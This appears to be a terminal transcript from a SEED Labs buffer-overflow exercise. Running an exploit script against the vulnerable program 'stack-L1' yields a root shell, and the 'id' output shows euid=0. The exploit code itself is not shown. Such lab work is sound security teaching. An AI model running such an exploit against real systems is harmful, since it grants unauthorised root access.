 [11/03/22]seed@VM:~/.../code$ ./exploit.py
[11/03/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm)
,24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(s
ambashare),136(docker)
#